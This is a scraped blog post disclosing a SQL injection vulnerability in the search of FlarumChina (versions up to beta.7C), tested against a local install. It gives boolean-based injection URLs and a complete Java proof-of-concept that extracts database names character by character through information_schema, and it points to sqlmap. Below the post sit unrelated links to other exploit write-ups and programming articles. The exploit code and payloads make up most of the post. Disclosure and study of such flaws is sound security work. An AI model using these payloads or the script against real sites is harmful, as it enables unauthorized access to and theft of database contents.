FlarumChina SQL injection Vulnerability
First,We need to download our vulnerable program in GitHub
links:https://github.com/skywalker512/FlarumChina/
Vulnerable versions: <= FlarumChina-beta.7C
When the build is completed, the following image will be displayed
So,The SQL Injection Vulnerability in Search Engine
You just need to visit the following links to make your judgment:
(1).http://127.0.0.1/?q=1%' and 1=1 --+

(2).http://127.0.0.1/?q=1%' and 1=2 --+

So, by returning the different pages mentioned above, we can see that there is a SQL injection vulnerability in this place.
Of course, I also wrote a script in Java to get the database name.
Although not perfect.
Principle:
http://localhost/?q=1%' and substr((select schema_name from information_schema.schemata limit 1,1),1,1)='f' --+

This link is returned when the page is normal.
So use this link to judge in my Java program
Java Poc:
import java.io.BufferedReader;
import java.io.FileReader;
import java.io.IOException;
import java.io.InputStreamReader;
import java.net.MalformedURLException;
import java.net.URL;
import java.net.URLConnection; public class work { public static void main(String[] args) throws IOException {
BufferedReader in = null;
URL url = null;
String str = null;
for(int j=0;j<6;j++) {
String bm=String.valueOf(j);
System.out.print(bm+":");
for (int i=1;i<25;i++) {
String cs=String.valueOf(i);
in = new BufferedReader(new FileReader("C:\\Users\\DELL\\Desktop\\superdic.txt"));
while((str = in.readLine()) != null) {
String urlPath = "http://localhost/?q=1%%27%20and%20substr((select%20schema_name%20from%20information_schema.schemata%20limit%20"+bm+",1),"+cs+",1)='"+str+"'%20--+";
try {
url = new URL(urlPath);
} catch (MalformedURLException e) {
System.out.println("error:"+cs);
}
URLConnection conn = url.openConnection();
conn.setDoInput(true);
BufferedReader br = new BufferedReader(new InputStreamReader(conn.getInputStream()));
StringBuilder sb = new StringBuilder();
String line = null;
while((line = br.readLine()) != null) {
sb.append(line);
}
if(sb.indexOf("http://localhost/d/2") != -1) {
if("+".equals(str)) {
break;
}
System.out.print(str);
break;
}
}
if("+".equals(str)) {
break;
}
}
System.out.print("\n");
}
in.close();
} }

Because I don't know how many databases there are, I'm going to run six for loops for the time being.
So the fifth line returned by the script does not have any output.
You can also use sqlmap directly to obtain of data.

Database:

But most websites are delayed, so script testing is recommended.
FlarumChina SQL injection Vulnerability的更多相关文章
- Cacti /graphs_new.php SQL Injection Vulnerability
catalogue . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 other SQL injection vulnerability ...
- DRUPAL-PSA-CORE-2014-005 && CVE-2014-3704 Drupal 7.31 SQL Injection Vulnerability /includes/database/database.inc Analysis
目录 . 漏洞描述 . 漏洞触发条件 . 漏洞影响范围 . 漏洞代码分析 . 防御方法 . 攻防思考 1. 漏洞描述 Use Drupal to build everything from perso ...
- Dede(织梦) CMS SQL Injection Vulnerability
测试方法: @Sebug.net dis本站提供程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负! # Dede Cms All Versions Sql Vulnerability ...
- MyBB 18 SQL Injection Vulnerability
<?php error_reporting(0); ?> <form method="post" action=""> Input a ...
- Zabbix 3.0.3 SQL Injection
Zabbix version 3.0.3 suffers from a remote SQL injection vulnerability. ============================ ...
- Portswigger web security academy:SQL injection
Portswigger web security academy:SQL injection 目录 Portswigger web security academy:SQL injection SQL ...
- CVE: 2014-6271、CVE: 2014-7169 Bash Specially-crafted Environment Variables Code Injection Vulnerability Analysis
目录 . 漏洞的起因 . 漏洞原理分析 . 漏洞的影响范围 . 漏洞的利用场景 . 漏洞的POC.测试方法 . 漏洞的修复Patch情况 . 如何避免此类漏洞继续出现 1. 漏洞的起因 为了理解这个漏 ...
- SQL injection
SQL injection is a code injection technique, used to attack data-driven applications, in which malic ...
- ref:Manual SQL injection discovery tips
ref:https://gerbenjavado.com/manual-sql-injection-discovery-tips/ Manual SQL injection discovery tip ...
随机推荐
- 二、Linear Regression 练习(转载)
转载链接:http://www.cnblogs.com/tornadomeet/archive/2013/03/15/2961660.html 前言 本文是多元线性回归的练习,这里练习的是最简单的二元 ...
- Python3学习笔记22-文件读写
读写文件前,我们先必须了解一下,在磁盘上读写文件的功能都是由操作系统提供的,现代操作系统不允许普通的程序直接操作磁盘,所以,读写文件就是请求操作系统打开一个文件对象(通常称为文件描述符),然后,通过操 ...
- 如何设置使eclipse修改代码不重启tomcat
tomcat配置 1.server.xml reloadable="true"<Context docBase="ins" path="/ins ...
- eclipse 反编译
Eclipse Class Decompiler安装此插件,可以编译源代码且调试
- pandas使用lambda判断元素是否为空或者None
df2a_tp2 = df2a[df2a['combineIdentifyCode'].map(lambda x: len(str(x).strip())>0)].copy() #识别出合单的订 ...
- ExtJs常用布局--layout详解(含实例)
序言: 笔者用的ExtJs版本:ext-3.2.0 ExtJs常见的布局方式有:border.form.absolute.column.accordion.table.fit.card.anchor ...
- 详解用webpack的CommonsChunkPlugin提取公共代码的3种方式(注意webpack4.0版本已不存在)
Webpack 的 CommonsChunkPlugin 插件,负责将多次被使用的 JS 模块打包在一起. CommonsChunkPlugin 能解决的问题 在使用插件前,考虑几个问题: 对哪些 c ...
- 性能测试三十八:Java性能分析神器-JProfiler安装和简单介绍
Jprofiler是一个重量级的工具,需要分别在服务器和windows都装客户端,会损耗性能,用于发现问题后排查问题,而不是常规的监控 JPROFILER工具下载地址:http://www.ej-te ...
- 性能测试二十四:环境部署之Redis多实例部署
由于redis服务端是单线程实现的,因此只能占用CPU的单核,为了充分利用CPU资源,可以在一台服务器上同时启动多个redis-server实例 首先删除之前的rdb.aof文件 注释掉3个save ...
- C# byte数组与Image的相互转换【转】
功能需求: 1.把一张图片(png bmp jpeg bmp gif)转换为byte数组存放到数据库. 2.把从数据库读取的byte数组转换为Image对象,赋值给相应的控件显示. 3.从图片byte ...
